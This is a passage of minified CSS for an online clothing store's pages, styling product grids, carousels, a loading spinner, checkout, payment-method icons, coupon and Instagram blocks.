(-webkit-min-device-pixel-ratio:0){.pro-block .pro1-block ul.top-cat-box li{height:170px;width:180px}}.chart{}.prodinforightdata{float:right;width:20%;margin-left:0%;text-align:left}.product_column.column_1{float:left;position:relative;width:38%}.my_account.login.register{}.mini-cart-total td.right{text-align:right}#header .mini-cart-info{max-height:195px;overflow:auto;text-align:left;padding:5px 5px 0}#header .mini-cart-total{}#header .mini-cart-info table{background:#fff}.view_measurement_inner_box img{display:block}.box-product .proditeminfo:hover{border-color:#ed3237}.box-product.catpagesprod .proditeminfo{margin:7px 9px 15px}.recentbox .top-heading a:before,.recentbox .top-heading a:after{}.box-product .proditeminfo{background:#fff none repeat scroll 0 0;font-weight:400;margin:5px 10px 10px;padding:0;text-align:center;position:relative}.catpagesprod .item .price-cart,.catpagesprod.box-product .name{display:block}.box-product{overflow:inherit}.item .price-cart{font-size:17px}.itemright a.cartbtn:hover{background:#000}.itemright a.cartbtn{background:#ed3237;padding:7px 10px;position:relative;top:-1px}.itemright a.cartbtn i{margin-right:5px}.itemright a i{font-size:16px}.itemright a:hover{background:#ed3237}.itemright a{font-size:14px;background:#888;color:#fff;text-transform:uppercase;padding:5px 10px;display:block;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.newsletter .ftitle{}.newsletter .ftitle i{font-size:24px;margin-right:4px}.item .price{color:#000;font-weight:500;margin-bottom:7px;margin-top:0}.box-product .item:hover{}#megamenu-responsive,#megamenu-responsive-root li.root>ul{display:block}.owl-carousel .owl-controls{display:block}.owl-pagination{display:none}.owl-carousel .owl-controls .owl-buttons{}.Releated_product .owl-carousel .owl-controls .owl-buttons .owl-prev,.Releated_product .owl-carousel .owl-controls .owl-buttons .owl-next{}.owl-carousel .owl-controls .owl-buttons .owl-prev:before{font-size:12px;font-family:fontawesome!important;display:block;line-height:35px;content:"\F060";-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.owl-carousel .owl-controls .owl-buttons .owl-next:before{font-size:12px;font-family:fontawesome!important;display:block;line-height:35px;content:"\F061";-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.owl-carousel .owl-controls .owl-buttons .owl-prev,.owl-carousel .owl-controls .owl-buttons .owl-next{cursor:pointer;transition:all .5s ease 0s;vertical-align:middle;font-size:0;padding:0;text-align:center;position:absolute;top:-18px;border:1px solid #ddd;margin-top:-42px;opacity:1;width:35px;border-radius:100px}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}#demo:hover .owl-next,#demo:hover .owl-prev{}.owl-carousel .owl-controls .owl-buttons .owl-next:hover,.owl-carousel .owl-controls .owl-buttons .owl-prev:hover{color:#ed3237!important}#c-menu--slide-right{float:left;margin:0 0 40px;width:250px}.c-menu__close,#c-menu--slide-left,#o-wrapper,#c-button--slide-right{display:none}.home_banner_div #banner1{margin:0 17px;position:static}.home_banner_div #banner2,.home_banner_div #banner5{position:static}.home_banner_div #banner3{clear:both;float:left;margin-right:15px}.home_banner_div #banner6{margin:0}.home_banner_div #banner4{margin-bottom:15px;margin-right:20px;position:static}#footer .icons ul li{}.custom_options_block:nth-child(3){float:left;margin-bottom:0;margin-top:5px;font-size:13px;width:100%;clear:both}.ftitle>h2{border:medium;color:#ccc;font-size:14px;font-weight:400;margin:0;padding:0;text-transform:capitalize}.social .ftitle{margin-top:7px}.cms .des{color:#666;font-size:13px}.cms .title{font-size:16px;font-family:Poppins,serif;line-height:26px;margin-bottom:10px}.green .icon{background:#b5666c}.blue .icon{background:#ad9981}.orange .icon{background:#738090}.green{background:#c97278}.blue{background:#bfac8e}.orange{background:#7f8f9f}.cms .icon{color:#000;font-size:36px;margin-top:10px;transition:all 550ms ease 0s}.cms .icon:hover{color:#ed3237}.cmsinfo.blue{margin:0 10px}.zoomContainer .zoomLens{border:medium!important;cursor:url(../image/zoom.png),pointer!important}.product-info .product_column .price-old{margin-left:11px;position:relative;top:-2px;color:gray;font-size:15px}.cmsinfo:hover{}.tab_div.bg{clear:both;margin:10px 0;border:1px solid #ddd;padding:18px 10px}.bg{}.cms{overflow:hidden;float:left}.cmsblock{float:left;text-align:center;width:20%}.product-info .product_details .st_value{color:#333;display:inline;float:right;font-weight:400}.product_details .st_value{color:#000;float:right;font-weight:700}.product_column.details_boxC>h3{font-size:15px;font-weight:700;margin:0 0 5px;text-transform:capitalize}.image_measure_div .new_measure_input_name{clear:both;float:none;margin-bottom:5px;width:100%}.image_measure_div{width:100%!important;height:auto!important}.shoppingcartpop h1{}.shoppingcartpop .empty_shopping_cart{margin-top:50px}.empty_shopping_cart{margin:50px auto 0;font-size:125px;line-height:100px}.bg.cartempty{margin-bottom:100px}.empty_cart_txt{font-size:24px;margin-top:10px;margin-bottom:10px}.sucleft::before{color:green;content:"\f058";font-family:fontawesome;font-size:35px;left:0}.sucleft b{color:#c00}table.list td{padding:8px}.table-responsive{clear:both}table.list thead td{padding:10px}.sucright{float:left;width:49%}.checkout_suc #print .table-responsive{float:right;clear:none;width:49%}.sucleft{float:left;margin-top:25px;text-align:center;position:relative;width:100%;background:#f9f9f9;padding:20px 0;margin-bottom:20px}.outofstock{background:url(../image/sold_out.png) no-repeat scroll center center!important;width:230px;height:100px;background-size:cover!important;padding:0!important;font-size:0!important;margin-right:15px}.voucheritem{border:1px solid #ddd;display:inline-block;margin:10px 5px;padding:0 10px 5px;text-align:center;width:100px}.vouchare textarea{width:462px;margin-top:4px}#voucher .button{padding:10px 20px;position:relative;top:2px}#send-referral textarea{margin:10px 0;width:500px}#send-referral input{width:500px}.sp-hints{display:block;margin:5px 0;position:absolute;top:0;left:5px}.sp-hints>small{display:block;font-weight:400;font-size:smaller;color:red}.quickproduct .sp-hints-product{left:110px}.sp-hints-product-lable>small,.sp-hintslabel>small{color:#ed3237;display:block;font-size:13px;font-weight:700;margin-bottom:5px;text-transform:uppercase}.sp-hints-product img{border:none!important}.sp-hints-product{display:block;position:absolute;z-index:5;margin:5px}.sp-hints-product>small{display:block;font-weight:400;font-size:12px;color:red}.homebannerblock .banner{margin:0 7px 15px}.homebannerblock #banner8.banner,.homebannerblock #banner12.banner{float:right;margin-right:0}.homebannerblock #banner5.banner,.homebannerblock #banner9.banner{margin-left:0}.stickycontent{}.header_panel{}.header_panel.fixedblock{background:#fff none repeat scroll 0 0;box-shadow:0 0 5px 0 rgba(0,0,0,.2);margin:0 auto;position:relative;width:100%;z-index:9999;left:0;position:fixed;right:0;top:0}#logo img{}.greycolor{background:#eee none repeat scroll 0 0;overflow:hidden;text-align:center;padding:20px 0}.homebannerblock{position:relative;text-align:center}.topheading{font-size:22px;margin-bottom:15px;text-align:center;text-transform:uppercase}.box-product .item{float:left;width:25%}#cboxOverlay{opacity:.3!important}.proditeminfo .data-img{position:relative;overflow:hidden}.proditeminfo .quick-wishlist.addtocart{left:auto;right:10px}.proditeminfo .quick-wishlist{bottom:10px;font-size:18px;position:absolute;left:10px;z-index:1;background:#fff;padding:7px 10px}.box-product .item:hover .quick-wishlist span{display:inline-block}.proditeminfo .quick-wishlist span{font-size:14px;display:none;padding:0 6px;position:relative;top:-2px}.filter_panel .filter_text_box:focus,.filter_panel .filter_text_box:active{border-color:#ccc}.filter_panel .filter_text_box{background:transparent url(../image/button-search.png) no-repeat scroll 98% center;border:1px solid #ddd;margin-bottom:5px;margin-left:0;margin-top:0;padding:7px;width:92%}#wrapper{margin:0 auto;width:1200px}.filter_panel{background:#fff none repeat scroll 0 0;margin-bottom:10px}.catspan{float:right!important}.graybg{}.box-product.product-grid .item{width:33.33%}.box-product .owl-item .item{float:none;width:100%}.product_column.column_1.cen{width:33%}.login_panel_header{font-size:16px;font-weight:500;text-align:center;text-transform:uppercase;width:100%}.login_panel_header:after{background:#000 none repeat scroll 0 0;content:"";display:block;height:2px;margin:10px auto;width:10%}.anothercolorbox #cboxContent{margin-top:0}.anothercolorbox #cboxClose{top:10px}.forgetblock{margin-top:15px;text-align:left}.forgetblock input{background:#fff;height:30px;margin-top:8px;margin-bottom:4px;font-family:Poppins;width:97%;text-indent:10px;color:#000}.forgetblock input:focus{}.forgetblock .buttons{display:block;text-align:center}.forgetblock .button{margin-bottom:15px;margin-top:10px;padding:10px 0;border-radius:5px;width:70%}.checkout-content .buttons .button:hover{background-color:#ed3237;border-color:#ed3237}.checkout-content .buttons .button{background-color:#333;border-color:#333;padding:10px 50px}.spanright_search{float:none!important}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.7);z-index:99999}#status{width:200px;height:200px;position:absolute;left:50%;top:50%;margin:-100px 0 0 -100px}.cssload-spinner{height:49px;width:49px;margin:49px auto;position:relative;animation:cssload-invert 2.3s infinite steps(2,end);-o-animation:cssload-invert 2.3s infinite steps(2,end);-ms-animation:cssload-invert 2.3s infinite steps(2,end);-webkit-animation:cssload-invert 2.3s infinite steps(2,end);-moz-animation:cssload-invert 2.3s infinite steps(2,end)}.cssload-ball{height:100%;width:100%;position:absolute;border-radius:50%;top:0;left:0;background:#ff783c}.cssload-ball-1{animation:cssload-ball1 1.15s infinite alternate linear;-o-animation:cssload-ball1 1.15s infinite alternate linear;-ms-animation:cssload-ball1 1.15s infinite alternate linear;-webkit-animation:cssload-ball1 1.15s infinite alternate linear;-moz-animation:cssload-ball1 1.15s infinite alternate linear}.cssload-ball-2{animation:cssload-ball2 1.15s infinite alternate linear;-o-animation:cssload-ball2 1.15s infinite alternate linear;-ms-animation:cssload-ball2 1.15s infinite alternate linear;-webkit-animation:cssload-ball2 1.15s infinite alternate linear;-moz-animation:cssload-ball2 1.15s infinite alternate linear}.cssload-ball-3{animation:cssload-ball3 1.15s infinite alternate linear;-o-animation:cssload-ball3 1.15s infinite alternate linear;-ms-animation:cssload-ball3 1.15s infinite alternate linear;-webkit-animation:cssload-ball3 1.15s infinite alternate linear;-moz-animation:cssload-ball3 1.15s infinite alternate linear}.cssload-ball-4{animation:cssload-ball4 1.15s infinite alternate linear;-o-animation:cssload-ball4 1.15s infinite alternate linear;-ms-animation:cssload-ball4 1.15s infinite alternate linear;-webkit-animation:cssload-ball4 1.15s infinite alternate linear;-moz-animation:cssload-ball4 1.15s infinite alternate linear}@keyframes cssload-invert{100%{transform:rotate(180deg)}}@-o-keyframes cssload-invert{100%{-o-transform:rotate(180deg)}}@-ms-keyframes cssload-invert{100%{-ms-transform:rotate(180deg)}}@-webkit-keyframes cssload-invert{100%{-webkit-transform:rotate(180deg)}}@-moz-keyframes cssload-invert{100%{-moz-transform:rotate(180deg)}}@keyframes cssload-ball1{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,25%) scale(.6,.8)}88%{transform:translate(50%,50%) scale(.6,.6)}100%{transform:translate(50%,50%) scale(.6,.6)}}@-o-keyframes cssload-ball1{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,25%) scale(.6,.8)}88%{-o-transform:translate(50%,50%) scale(.6,.6)}100%{-o-transform:translate(50%,50%) scale(.6,.6)}}@-ms-keyframes cssload-ball1{12%{-ms-transform:none}26%{-ms-transform:translateX(25%) scale(1,.8)}40%{-ms-transform:translateX(50%) scale(.8,.8)}60%{-ms-transform:translateX(50%) scale(.8,.8)}74%{-ms-transform:translate(50%,25%) scale(.6,.8)}88%{-ms-transform:translate(50%,50%) scale(.6,.6)}100%{-ms-transform:translate(50%,50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball1{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,50%) scale(.6,.6)}}@-moz-keyframes cssload-ball1{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,25%) scale(.6,.8)}88%{-moz-transform:translate(50%,50%) scale(.6,.6)}100%{-moz-transform:translate(50%,50%) scale(.6,.6)}}@keyframes cssload-ball2{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,-25%) scale(.6,.8)}88%{transform:translate(50%,-50%) scale(.6,.6)}100%{transform:translate(50%,-50%) scale(.6,.6)}}@-o-keyframes cssload-ball2{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,-25%) scale(.6,.8)}88%{-o-transform:translate(50%,-50%) scale(.6,.6)}100%{-o-transform:translate(50%,-50%) scale(.6,.6)}}@-ms-keyframes cssload-ball2{12%{-ms-transform:none}26%{-ms-transform:translateX(25%) scale(1,.8)}40%{-ms-transform:translateX(50%) scale(.8,.8)}60%{-ms-transform:translateX(50%) scale(.8,.8)}74%{-ms-transform:translate(50%,-25%) scale(.6,.8)}88%{-ms-transform:translate(50%,-50%) scale(.6,.6)}100%{-ms-transform:translate(50%,-50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball2{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}}@-moz-keyframes cssload-ball2{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(50%,-50%) scale(.6,.6)}}@keyframes cssload-ball3{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,25%) scale(.6,.8)}88%{transform:translate(-50%,50%) scale(.6,.6)}100%{transform:translate(-50%,50%) scale(.6,.6)}}@-o-keyframes cssload-ball3{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,25%) scale(.6,.8)}88%{-o-transform:translate(-50%,50%) scale(.6,.6)}100%{-o-transform:translate(-50%,50%) scale(.6,.6)}}@-ms-keyframes cssload-ball3{12%{-ms-transform:none}26%{-ms-transform:translateX(-25%) scale(1,.8)}40%{-ms-transform:translateX(-50%) scale(.8,.8)}60%{-ms-transform:translateX(-50%) scale(.8,.8)}74%{-ms-transform:translate(-50%,25%) scale(.6,.8)}88%{-ms-transform:translate(-50%,50%) scale(.6,.6)}100%{-ms-transform:translate(-50%,50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball3{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}}@-moz-keyframes cssload-ball3{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,50%) scale(.6,.6)}}@keyframes cssload-ball4{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,-25%) scale(.6,.8)}88%{transform:translate(-50%,-50%) scale(.6,.6)}100%{transform:translate(-50%,-50%) scale(.6,.6)}}@-o-keyframes cssload-ball4{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,-25%) scale(.6,.8)}88%{-o-transform:translate(-50%,-50%) scale(.6,.6)}100%{-o-transform:translate(-50%,-50%) scale(.6,.6)}}@-ms-keyframes cssload-ball4{12%{-ms-transform:none}26%{-ms-transform:translateX(-25%) scale(1,.8)}40%{-ms-transform:translateX(-50%) scale(.8,.8)}60%{-ms-transform:translateX(-50%) scale(.8,.8)}74%{-ms-transform:translate(-50%,-25%) scale(.6,.8)}88%{-ms-transform:translate(-50%,-50%) scale(.6,.6)}100%{-ms-transform:translate(-50%,-50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball4{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}}@-moz-keyframes cssload-ball4{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}}.bannname{font-family:Poppins,serif;font-size:18px;margin-top:10px;text-align:center}.box.slider_block.bestsale.bg{margin:0 auto;width:92%;padding-top:0}.focusblock.focused label{color:#999;font-size:11px;left:6px;top:-3px}.focusblock{position:relative}.focusblock label{color:#666;font-size:13px;font-weight:400;left:8px;pointer-events:none;position:absolute;text-transform:uppercase;top:16px;transition:all .2s ease 0s}.focusblock.register_pop_tr.focused label{top:-10px}.focusblock.register_pop_tr label{top:7px}.focusblock.forgetpass{margin-top:10px}.bgpattern{background:url(../image/sepra.png) no-repeat scroll center center;clear:both;height:7px;width:100%;display:none;margin-bottom:20px}#container.subcontent{}.testi h1{border-bottom:1px solid #ccc;margin-bottom:15px}.row.main_wraper.newcoll{clear:both;padding-top:20px}.graybg.padbottom{padding-bottom:30px}.bottombanner .bannname{display:none}.bottombanner img{width:100%}.cartempty h1{border-bottom:1px solid #ccc;margin-bottom:15px}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{background-color:#fff}.my_account .welcommsg{border-bottom:1px solid #ddd}.htmlmod .bgpattern{display:block}.homebannerblock .bannname{display:none}#container #content{width:100%}.checkproc h1{border-bottom:1px solid #ccc;margin-bottom:20px}.paytm{background:transparent url(../image/paytm_icon.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.ccavekb{background:transparent url(../image/pm_ccavekb.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.pp_standard{background:transparent url(../image/pm_pp_standard.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.razorpay{background:transparent url(../image/razorpay.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.paytabs{background:transparent url(../image/paytab.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:40px;width:auto;float:none}.cod{background:transparent url(../image/cod.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:45px;width:auto;float:none}.pumcp{background:transparent url(../image/payu.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:55px;width:auto;float:none}.bank_transfer{background:transparent url(../image/bank_transfer.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:40px;width:auto;float:none}.toplogblock{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;box-shadow:0 1px 2px 0 rgba(0,0,0,.22);display:none;position:absolute;right:0;top:60px;width:160px;z-index:99}.toplogblock.active{display:block}.toplogblock:after{background:transparent url(../image/mincart_arrow.png) no-repeat scroll 0 0;content:"";height:9px;position:absolute;right:18px;top:-9px;width:19px}.toplogblock a:hover{color:#ed3237}.toplogblock a{padding:10px;border-bottom:1px solid #e5e5e5;display:block;text-transform:uppercase;color:#797979;font-size:13px}.offers_list{clear:both;margin-top:0;padding:20px}.resblock{display:none}input[type=number],.footer_subscribe_btn,textarea,input[type=password],input[type=submit],input[type=text],input[type=reset],input[type=button]{-webkit-appearance:none;border-radius:0;box-shadow:none;font-family:Poppins}#ajax_login_loading{margin-top:3px;position:absolute}.cart_amount_value b{font-weight:400}.headertopcms{background:#444546 none repeat scroll 0 0;line-height:30px;height:30px;color:#fff}.headertopcmsright>a:hover{color:#ed3237}.headertopcmsright>a{margin-left:10px;color:#fff}.headertopcmsleft{float:left}.headertopcmsright{float:right}.auto_loading img{display:inline-block}.auto_loading{text-align:center;display:block;margin:10px 0;clear:both}.notfound h1{font-size:45px;line-height:65px}.bg.notfound{margin-top:100px;min-height:200px;margin-bottom:80px;text-align:center}.graybg.checksucess{padding:10px 30px}.filter_box .box-content{}.box-category.left_links li a{font-weight:700}.box-category.left_links li li a{font-weight:400;line-height:30px!important;border-bottom:1px solid #ddd}.box-heading-panel.top{border-top:none;margin-bottom:10px}.order_by_phone>span{margin:0 5px}.order_by_phone span.skupe i{height:30px;width:30px;background:#00a9f0;line-height:30px;text-align:center;color:#fff;font-size:18px;border-radius:100%;margin-right:5px}.order_by_phone span.whatsa i{height:30px;width:30px;background:#0dc143;line-height:30px;text-align:center;color:#fff;font-size:18px;border-radius:100%;margin-right:5px}.order_by_phone span.callord i{height:30px;width:30px;background:#eee;line-height:30px;text-align:center;color:#333;font-size:18px;border-radius:100%;margin-right:5px}.ias-trigger a{background:#ed3237 none repeat scroll 0 0;border-radius:3px;color:#fff;display:inline-block;padding:10px 50px}.ias-spinner,.ias-trigger{display:block!important;clear:both;text-align:center!important}.ias-trigger a:hover{background:#000 none repeat scroll 0 0}.catpage .banner img{width:100%}.catpage .banner{width:100%}.home_banner_div .banner img{width:100%}.home_banner_div #banner11.banner{float:left;width:375px}.home_banner_div #banner12.banner{float:right;margin-bottom:30px;width:775px}.unique_features{text-align:center;margin-top:15px;margin-bottom:15px;overflow:hidden}.unique_features .unique_container .features_wrapper:hover{border-color:#ccc}.unique_features .features_wrapper .table_cell:hover{color:#000}.unique_features .unique_container .features_wrapper{padding:8px 15px;overflow:hidden;border:1px solid #ddd;margin:0 5px}.unique_features .last-container{width:25%;float:left}.unique_features .features_wrapper .table_cell{font-size:30px;color:#333;float:left}.unique_features .features_wrapper .features_info{text-align:left;margin-top:10px}.delivery .features_info{}.bollywood .features_info{}.unique_features .features_wrapper .feature_title{font-size:14px}.unique_features .features_wrapper p{margin-bottom:5px}.feature_icons{display:block;font-size:40px;margin-bottom:0}.hand_star{}.unique_features .features_wrapper .table_cell.bolly-cell{}.unique_features .features_wrapper .table_cell.del-cell{}.bollywood_ico{}.delivery_ico{}.measurement_ico{}.shoppingcartpop #cboxLoadedContent{border-color:#fff}.onepagepaymentblock{background:#f7f7f7;padding:15px}.onepagetitle{font-size:16px;text-transform:uppercase;border-bottom:2px solid #eee;padding-bottom:5px;margin-bottom:10px;font-weight:700}.onepageblock{background:#eee;padding:15px}input[type=text].footer_subscribe_field:focus{border-color:#eee!important}input[type=text].footer_subscribe_field::-webkit-input-placeholder{color:#999!important}input[type=text].filter_name::-webkit-input-placeholder{color:#999!important}.socialshare>a{border:1px solid #ccc;border-radius:100px;color:#666;display:inline-block;line-height:28px;margin-bottom:10px;width:28px}.socialshare>a.fb{border-color:#3b5998;color:#3b5998}.socialshare>a.insta{border-color:#c7317d;color:#c7317d}.socialshare>a.pint{border-color:#bd081b;color:#bd081b}.socialshare>a.twit{border-color:#1da1f2;color:#1da1f2}.socialshare>a:hover{border-color:#000!important;color:#000!important}.box-product .proditeminfo:hover .itemhover{display:block}.itemhover{background:#fff none repeat scroll 0 0;border:1px solid #ed3237;border-top:none;left:-1px;position:absolute;right:-1px;display:none;text-align:center;top:435px;z-index:1}@media screen and (-webkit-min-device-pixel-ratio:0){.itemhover{top:430px}}.fixedblock .offertext{display:none}.offertext{font-size:11px;font-weight:700;margin-top:5px;float:left}.headerbottom li.topwishlist{}.tracbox #cboxLoadedContent{border:medium}.tracbox .login-content{border:medium;margin-bottom:0}p.connect-text{font-size:18px;font-weight:700;text-align:center;margin-bottom:15px}#callnow_content{margin-top:-5px;text-align:center}.callnow_phone,.callnow_whatsapp{display:inline-block;font-size:15px;font-weight:700;margin:0 10px 15px}.suprtus-uk-aus.text-center{margin-bottom:15px;font-size:12px}.call_contactus_link a:hover{color:#000}.call_contactus_link a{font-size:15px;color:#ed3237}.box.htmlmod.welcome_text{margin-bottom:35px;text-align:left}.box.video.htmlmod p{margin-bottom:10px}.box.video.htmlmod{float:left;margin-bottom:0}.sp-hints-product img,.sp-hints>img{width:50px}.offerbtn{background:#fff none repeat scroll 0 0;float:right;margin-top:-35px;font-size:11px;font-weight:700;padding:5px 20px;text-transform:uppercase;border:1px dashed #ccc}.poplogo{margin-bottom:20px}.poplogo img{width:250px}.icon-question-sign::before{color:#0083c1;content:"";font-family:fontawesome;font-size:12px;font-style:normal;margin-right:8px}.topwishlist #wishlist-total{color:#fff;font-weight:700;left:10px;position:absolute;top:6px}.prodoffer{position:relative;clear:both;display:none}.prodsizeblock a{margin-left:20px;text-decoration:underline}.prodsizeblock{float:right}.offerdetail .closebtn{background:#000;border-radius:100%;top:18px;right:20px;text-align:center;width:20px}.offerdetail.show_me{display:block}.offerdetail:before{content:url(../image/imBot2.png);font-family:fontawesome;font-size:27px;position:absolute;right:45px;top:-19px;color:#fff}.offerdetail{background:#fff none repeat scroll 0 0;border:1px solid #ddd;display:none;position:absolute;right:0;top:-5px;z-index:99;width:350px}.offers_list h4{font-weight:600;text-align:center;font-size:18px;margin-top:0;margin-bottom:10px}.offers_list .footerstrip{display:inline-block;padding:10px 5px 15px;text-align:center}.couponcode.GiftVoucher{border-color:#ccc;border-style:solid;border-width:1px 1px 1px 5px;margin:5px 0;padding:8px}.offerlisttext .codehighlight{border:1px dotted #607d8b;font-size:13px;font-weight:600;line-height:normal;margin-bottom:5px;overflow:hidden;overflow-wrap:break-word;padding:10px;text-align:center;text-overflow:ellipsis;float:left;width:20%;margin-right:10px;white-space:nowrap}.readytoship_label_prod{font-size:0;height:56px;width:43px;background:url(../image/ready-ship.png)no-repeat scroll center;position:absolute;top:0;z-index:9;right:10px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock .menutitle{color:#000;font-family:Poppins,serif;font-size:15px;font-weight:500;line-height:16px;margin:3px 0 10px;overflow:hidden;padding:0;text-decoration:underline;text-transform:uppercase}.youdesititle{text-align:center}.youtitletop{color:#ff0084;font-size:22px;margin-bottom:15px;font-family:Trebuchet MS,Arial}.youtitletopcontent{color:#000;font-size:14px;margin-bottom:30px}.insta-heading{float:left;font-family:Poppins;font-size:66px;line-height:66px;font-weight:700;text-align:center;width:100%}.dg-instagrampro-staticblock-head{clear:both;display:inline-block;margin:0 auto;text-align:center;width:100%}.dg-instagram-head1{font-size:30px}.dg-instagram-head2{margin-top:40px}.dg-instagram-head2 p{font-family:Poppins;font-size:18px;font-weight:600;margin:0 0 10px;padding:0}.galimgblock{margin-top:50px}.welcome-to-utsavfashion-band{margin-top:20px;margin-bottom:20px;color:#2277a0;font-size:20px;font-weight:600;text-align:center;text-transform:uppercase}.welcome-to-utsavfashion-band p{color:#333;font-family:Poppins;font-size:24px;font-style:normal;font-weight:600}.myfashionutsav_text .midlink a{margin:20px 10px 70px;padding:10px;color:#008ec8}.myfashionutsav_text{text-align:center;font-size:14px}.midlink a:hover{color:#ff19a0}.galimgblock .mainimg{float:left;margin:0 2% 15px 0;overflow:hidden;position:relative;width:23.5%}.galimgblock .mainimg img{height:100%;width:100%}.galimgblock .mainimg:nth-child(4n){margin-right:0}.payinfo .span4fordrop{width:510px}.contact-info .left.address_info.payinfo{background:#eee none repeat scroll 0 0;padding:20px;width:65%}.reviewtag h2{font-size:16px;font-weight:400;text-transform:capitalize}.dg-insta-footer-text{display:block;max-width:700px;width:100%;margin:0 auto;text-align:center;font-size:14px}.dg-insta-footer-head{border-bottom:1px solid #e5e5e5;font-family:Poppins;font-size:24px;font-weight:600;padding:10px}.dg-insta-footer-text ul{list-style:outside none disc;margin:0 auto;max-width:500px;padding-top:10px}.dg-insta-footer-text ul li{padding:5px 0;text-align:left}.testiQort{background:transparent url(../image/quort-test.gif) no-repeat scroll 0 0}.testiQort,.testiQortR{float:left;height:10px;width:14px}.tstMonilaContTxt{float:left;line-height:18px;max-width:1000px;padding:0 5px;text-align:justify}.testiQortR{background:transparent 